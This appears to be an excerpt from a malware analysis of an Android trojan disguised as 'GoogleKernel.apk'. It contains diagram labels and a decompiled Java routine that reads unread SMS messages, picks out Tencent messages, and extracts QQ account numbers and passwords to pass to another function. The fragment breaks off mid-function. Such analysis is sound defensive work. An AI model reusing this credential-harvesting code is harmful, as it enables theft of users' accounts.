 init.rc
(1) init
libgooglekernel.so
(2)
(4)
(5)
imei_chk
JNI
JNI
(3)
GoogleKernel.apk
(6) socket
public final void onChange(boolean arg11) {
int v0_1;
super.onChange(arg11);
Cursor v1 = this.a.getContentResolver().query(Uri.parse("content://sms/inbox"), null, "read=?"
, new String[]{"0"}, "date desc");
if(v1 != null) {
while(v1.moveToNext()) {
String v0 = v1.getString(v1.getColumnIndex("address"));
String v2 = v1.getString(v1.getColumnIndex("body"));
Context v3 = this.a;
Log.i("QQ", String.valueOf(v0) + "," + v2);
if(v2 == null || !v2.contains("腾讯科技")) {
v0_1 = 0;
}
else {
v0_1 = v2.indexOf("QQ号");
int v4 = v2.indexOf(",");
int v5 = v2.indexOf("密码");
int v6 = v2.indexOf("。");
if(v0_1 >= 0 && v4 >= 0 && v5 >= 0 && v6 >= 0) {
v0 = v2.substring(v0_1 + 3, v4);
v2 = v2.substring(v5 + 2, v6);
if(v0 != null && v0.length() > 0 && v2 != null && v2.length() > 0) {
c.a(v3, v0, v2);
}
}